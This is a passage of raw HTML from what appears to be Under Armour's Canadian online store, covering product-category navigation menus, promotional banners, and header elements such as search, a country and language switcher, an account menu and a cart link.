href="/en-ca/c/boys/accessories/socks/">Socks</a></li><li><a href="/en-ca/c/boys/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-ca/c/boys-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-ca/c/boys/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-ca/c/boys/clothing/baselayer/">Baselayer</a></li><li><a href="/en-ca/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-ca/c/boys/clothing/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-ca/c/boys/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-ca/c/boys/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-ca/c/boys/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-ca/c/boys/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-ca/c/boys/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-ca/c/boys/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-ca/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-ca/c/boys/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-ca/c/boys/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-ca/c/boys/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-ca/c/boys/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-ca/c/boys/shoes/">Shoes</a><ul><li><a href="/en-ca/c/boys/shoes/baseball/">Baseball</a></li><li><a href="/en-ca/c/boys/shoes/basketball/">Basketball</a></li><li><a href="/en-ca/c/boys/shoes/football/">Football</a></li><li><a href="/en-ca/c/boys/shoes/running/">Running &amp; Training</a></li><li><a href="/en-ca/c/boys/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-ca/c/boys/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-ca/c/boys/clothing/shorts/">Shorts</a></li></ul></li><li><a href="/en-ca/c/girls/">Girls</a><ul><li><a href="/en-ca/c/girls/accessories/">Accessories</a><ul><li><a href="/en-ca/c/girls/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-ca/c/girls/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-ca/c/girls/accessories/equipment/">Equipment</a></li><li><a href="/en-ca/c/girls/accessories/hats-headbands/">Hats &amp; Headbands</a></li><li><a href="/en-ca/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-ca/c/girls/accessories/socks/">Socks</a></li><li><a href="/en-ca/c/girls/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-ca/c/girls-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-ca/c/girls/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-ca/c/girls/clothing/baselayer/">Baselayer</a></li><li><a href="/en-ca/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-ca/c/girls/clothing/outerwear/">Jackets</a></li><li><a href="/en-ca/c/girls/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-ca/c/girls/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-ca/c/girls/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-ca/c/girls/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-ca/c/girls/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-ca/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-ca/c/girls/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-ca/c/girls/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-ca/c/girls/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-ca/c/girls/shoes/">Shoes</a><ul><li><a href="/en-ca/c/girls/shoes/basketball/">Basketball</a></li><li><a href="/en-ca/c/girls/shoes/running/">Running &amp; Training</a></li><li><a href="/en-ca/c/girls/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-ca/c/girls/shoes/softball/">Softball</a></li><li><a href="/en-ca/c/girls/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-ca/c/girls/clothing/shorts/">Shorts</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-ca/c/sports/hockey/boys/">Hockey</a></li><li><a href="/en-ca/c/kids/sports/baseball/">Baseball</a></li><li><a href="/en-ca/c/kids/sports/basketball/">Basketball</a></li><li><a href="/en-ca/c/sports/flag-football/boys+girls/">Flag Football</a></li><li><a href="/en-ca/c/kids/sports/football/">Football</a></li><li><a href="/en-ca/c/kids/sports/golf/">Golf</a></li><li><a href="/en-ca/c/kids/sports/softball/">Softball</a></li><li><a href="/en-ca/c/kids/sports/soccer/">Soccer</a></li><li><a href="/en-ca/c/girls/sports/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Size</span><ul><li><a href="/en-ca/c/kids/big-kids/">Big Kids (8-20)</a></li><li><a href="/en-ca/c/kids/little-kids/">Little Kids (4-7)</a></li><li><a href="/en-ca/c/kids/infant/">Infant (12M - 24M)</a></li><li><a href="/en-ca/c/kids/newborn/">Newborn (0M - 9M)</a></li></ul></li></ul></li><li><a href="/en-ca/c/shoes/">Shoes</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.ca/en-ca/c/velociti-collection/shoes/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_M_WYF_Franchise_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Velociti Distance</h6>
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.ca/en-ca/c/velociti-collection/shoes/">
               Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-ca/c/shoes/new-arrivals/">New Arrivals</a></li><li><a href="/en-ca/c/shoes/?pmin=0.00&amp;pmax=105.00">Footwear Under $105</a></li><li><a href="/en-ca/c/outlet/shoes/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-ca/c/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-ca/c/shoes/cleats/">Cleats</a></li><li><a href="/en-ca/c/shoes/sportswear/">Lifestyle Shoes</a></li><li><a href="/en-ca/c/shoes/boots/">Boots</a></li><li><a href="/en-ca/c/shoes/wide/">Wide Shoes</a></li><li><a href="/en-ca/c/shoes/running-and-training/">Running &amp; Training</a></li></ul></li><li><span>Shop by Gender</span><ul><li><a href="/en-ca/c/mens/shoes/">Men&#x27;s Shoes</a></li><li><a href="/en-ca/c/womens/shoes/">Women&#x27;s Shoes</a></li><li><a href="/en-ca/c/boys/shoes/">Boys&#x27; Shoes</a></li><li><a href="/en-ca/c/girls/shoes/">Girls&#x27; Shoes</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-ca/c/shoes/baseball/">Baseball</a></li><li><a href="/en-ca/c/shoes/basketball/">Basketball</a></li><li><a href="/en-ca/c/shoes/football/">Football</a></li><li><a href="/en-ca/c/shoes/golf/">Golf</a></li><li><a href="/en-ca/c/shoes/outdoor/">Hiking &amp; Hunting</a></li><li><a href="/en-ca/c/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-ca/c/shoes/running/">Running</a></li><li><a href="/en-ca/c/shoes/soccer/">Soccer</a></li><li><a href="/en-ca/c/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-ca/c/shoes/track-and-field/">Track &amp; Field</a></li><li><a href="/en-ca/c/shoes/training/">Training</a></li><li><a href="/en-ca/c/shoes/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-ca/c/bryce-harper-collection/">Bryce Harper</a></li><li><a href="/en-ca/c/velociti-collection/shoes/">UA Velociti</a></li><li><a href="/en-ca/c/shoes/ua-charged/">UA Charged+</a></li><li><a href="/en-ca/c/halo-collection/shoes/">UA Halo</a></li><li><a href="/en-ca/c/shoes-slip-on-sneakers/">UA SlipSpeed™</a></li><li><a href="/en-ca/c/curry-brand-shoes-and-gear/shoes/">Curry Brand</a></li><li><a href="/en-ca/c/deaaron-fox-shoes-and-clothing/">D. Fox 2</a></li><li><a href="/en-ca/c/project-rock/shoes/">Project Rock</a></li></ul></li></ul></li><li><a href="/en-ca/t/currybrand/">Curry</a></li><li><a href="/en-ca/c/outlet/">Outlet</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.ca/en-ca/c/outlet/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA OUTLET</h6>
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.ca/en-ca/c/outlet/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-ca/c/outlet/">Semi-Annual Event</a></li><li><a href="/en-ca/c/outlet/shoes/?pmax=105&amp;pmin=0">Shoes Under $100</a></li><li><a href="/en-ca/c/outlet/womens/leggings+pants+shorts+sport_bras/">Women&#x27;s Bras &amp; Bottoms</a></li><li><a href="/en-ca/c/outlet/mens/golf/">Men&#x27;s Golf Essentials</a></li></ul></li><li><a href="/en-ca/c/outlet/mens/">Men</a><ul><li><a href="/en-ca/c/outlet/mens/accessories/">Accessories</a></li><li><a href="/en-ca/c/outlet/mens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-ca/c/outlet/mens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-ca/c/outlet/mens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-ca/c/outlet/mens/shoes/">Shoes</a></li><li><a href="/en-ca/c/outlet/mens/shorts/">Shorts</a></li><li><a href="/en-ca/c/outlet/mens/swimsuits/">Swimwear</a></li><li><a href="/en-ca/c/outlet/mens/underwear/">Underwear</a></li></ul></li><li><a href="/en-ca/c/outlet/womens/">Women</a><ul><li><a href="/en-ca/c/outlet/womens/accessories/">Accessories</a></li><li><a href="/en-ca/c/outlet/womens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-ca/c/outlet/womens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-ca/c/outlet/womens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-ca/c/outlet/womens/shoes/">Shoes</a></li><li><a href="/en-ca/c/outlet/womens/shorts/">Shorts</a></li><li><a href="/en-ca/c/outlet/womens/sports-bras/">Sports Bras</a></li></ul></li><li><a href="/en-ca/c/outlet/boys/">Boys</a><ul><li><a href="/en-ca/c/outlet/boys/accessories/">Accessories</a></li><li><a href="/en-ca/c/outlet/boys/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-ca/c/outlet/boys/tops/">Shirts &amp; Tops</a></li><li><a href="/en-ca/c/outlet/boys/shoes/">Shoes</a></li><li><a href="/en-ca/c/outlet/boys/shorts/">Shorts</a></li></ul></li><li><a href="/en-ca/c/outlet/girls/">Girls</a><ul><li><a href="/en-ca/c/outlet/girls/accessories/">Accessories</a></li><li><a href="/en-ca/c/outlet/girls/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-ca/c/outlet/girls/tops/">Shirts &amp; Tops</a></li><li><a href="/en-ca/c/outlet/girls/shoes/">Shoes</a></li><li><a href="/en-ca/c/outlet/girls/shorts/">Shorts</a></li></ul></li></ul></li></ul></noscript><header class="no-print fixed-header"><div id="header-banner" class="Header-module-scss-module__QEfC2a__header-top"><div class="HeaderA11y-module-scss-module__FqiBma__header-accessibility-navigation"><a class="HeaderA11y-module-scss-module__FqiBma__skip-main" href="#main">Skip to main content</a></div><!--$?--><template id="B:0"></template><!--/$--><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility" data-testid="header-utility"><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item"><a target="_blank" rel="noreferrer" class="HeaderUtility-module-scss-module__UrCn2q__header-account-link" data-testid="login-pop-up-register-btn" href="https://help.underarmour.ca/s/?language=en_US">Help Center</a></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><div class="DropMenu-module-scss-module__qTxVRG__dropdown  "><button type="button" class="DropMenu-module-scss-module__qTxVRG__dropdown__button" id="country-switcher" data-testid="country-switcher" aria-controls="country-dropdown" aria-haspopup="true" aria-expanded="false"><span class="CountrySelector-module-scss-module__cbwj3a__country__switcher"><i data-testid="country-switcher-icon" class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-CA"></i>CA</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-testid="country-menu-icon" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 0.5H12L6 7.5L0 0.5Z" fill="currentColor" transform="translate(2, 4)"></path></svg></button><div class="DropMenu-module-scss-module__qTxVRG__dropdown__hidden" id="country-dropdown" data-testid="country-switcher-menu"><h3 class="CountrySelector-module-scss-module__cbwj3a__country_container__options-header">Locations Nearby</h3><div class="CountrySelector-module-scss-module__cbwj3a__country_container"><ul><li data-testid="nearby-country"><a href="https://www.underarmour.com/en-us/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-US"></i>United States</a></li><li data-testid="nearby-country"><a href="https://www.underarmour.com.mx/es-mx/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-MX"></i>Mexico</a></li></ul><a data-testid="see-all-link" class="CountrySelector-module-scss-module__cbwj3a__country_container__see-all" href="/en-ca/change-location/">See All</a></div></div></div></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><div class="DropMenu-module-scss-module__qTxVRG__dropdown  "><button type="button" class="DropMenu-module-scss-module__qTxVRG__dropdown__button" id="language-switcher" data-testid="language-switcher" aria-controls="language-dropdown" aria-haspopup="true" aria-expanded="false"><span data-testid="dropdown__selected-language">English</span> <svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-testid="language-menu-icon" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 0.5H12L6 7.5L0 0.5Z" fill="currentColor" transform="translate(2, 4)"></path></svg></button><div class="DropMenu-module-scss-module__qTxVRG__dropdown__hidden" id="language-dropdown" data-testid="language-switcher-menu"><h3 class="LanguageSelector-module-scss-module__N_cWma__dropdown__options-header">Language</h3><ul><li class="LanguageSelector-module-scss-module__N_cWma__dropdown__selected-language"><p>English</p></li><li><a class="LanguageSelector-module-scss-module__N_cWma__dropdown__alternate-language" href="/fr-ca/">French</a></li></ul></div></div></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__header-account HeaderUtility-module-scss-module__UrCn2q__header-account-skeleton" data-testid="header-account-skeleton"><div class="UaSkeleton-module-scss-module__GsD_VG__skeleton HeaderUtility-module-scss-module__UrCn2q__header-account-link" style="background-color:lightgray;border-radius:2px;width:100px;height:20px"> </div></div></div></div><hr class="Header-module-scss-module__QEfC2a__header-divider"/><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar" data-testid="nav-bar"><div class="DesktopNav-module-scss-module__-Vvlrq__nav__mobile-utility"><button type="button" class="DesktopNav-module-scss-module__-Vvlrq__nav__toggle-menu" aria-label="open navigation menu"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path d="M0.5 3H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 8H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 13H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="Header-module-scss-module__QEfC2a__nav-utility"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-ca/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><div class="Header-module-scss-module__QEfC2a__nav-utility-right"><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu DesktopNav-module-scss-module__-Vvlrq__account-menu" data-open="false" data-direction="left"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button NavigationDrawer-module-scss-module__nETFYW__nav-menu--close" type="button" aria-label="Close Navigation Menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button><h2 class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--title"></h2><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MyAccountMenu-module-scss-module__WM8N3G__container" data-activity-region="my-account-navigation-menu"><ul class="MyAccountMenu-module-scss-module__WM8N3G__headline"><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Order History Clicked" href="/en-ca/my-order-history/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.78571 0.823529H11.2143V3H12V0H1V14H4.14286V13.1765H1.78571V0.823529Z" fill="currentColor"></path><rect x="6" y="12" width="7" height="1" fill="currentColor"></rect><rect x="6" y="9" width="7" height="1" fill="currentColor"></rect><rect x="6" y="6" width="7" height="1" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M4.78571 3.76471V15.2353H14.2143V3.76471H4.78571ZM4 3H15V16H4V3Z" fill="currentColor"></path></svg><div><h3>Order History</h3><p>Track orders, view history, or start a return</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Saved Items Clicked" href="/en-ca/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg><div><h3>Saved Items<!-- --> </h3><p>Manage saved items and shop favorites</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Dashboard Clicked" href="/en-ca/account/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill="currentcolor" d="M22.5 12C22.5 6.20101 17.799 1.5 12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5V24C5.37258 24 0 18.6274 0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12C24 18.6274 18.6274 24 12 24V22.5C17.799 22.5 22.5 17.799 22.5 12Z"></path><path fill="currentcolor" d="M15 10.5C15 8.84315 13.6569 7.5 12 7.5C10.3431 7.5 9 8.84315 9 10.5C9 12.1569 10.3431 13.5 12 13.5V15C9.51472 15 7.5 12.9853 7.5 10.5C7.5 8.01472 9.51472 6 12 6C14.4853 6 16.5 8.01472 16.5 10.5C16.5 12.9853 14.4853 15 12 15V13.5C13.6569 13.5 15 12.1569 15 10.5Z"></path><path fill="currentcolor" d="M12 13.5C17.7263 13.5 21.2099 19.6474 21.2376 19.6963C21.2202 19.7157 17.3915 24 12 24V22.5C14.3045 22.5 16.3268 21.5789 17.82 20.5957C18.4168 20.2027 18.9129 19.8071 19.2922 19.4795C18.9166 18.9677 18.39 18.3183 17.7277 17.6733C16.2686 16.2525 14.3164 15 12 15C9.67029 15 7.72242 16.2527 6.2739 17.6704C5.61426 18.3161 5.09153 18.9664 4.71967 19.478C5.0978 19.8062 5.59323 20.2028 6.19041 20.5972C7.6781 21.5796 9.69574 22.5 12 22.5V24C6.59626 24 2.78165 19.6963 2.78165 19.6963C2.80089 19.6617 6.24113 13.5001 12 13.5Z"></path></svg><div><h3>My Dashboard</h3><p>Manage your account</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><ul class="MyAccountMenu-module-scss-module__WM8N3G__account-links"><li><a data-s-object-id="Account Menu Profile Clicked" href="/en-ca/my-account/"><span>Profile</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Payment Methods Clicked" href="/en-ca/payment-methods/"><span>Payment Methods</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Addresses Clicked" href="/en-ca/addresses/"><span>Addresses</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></div></div></nav><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-ca/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></div><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav 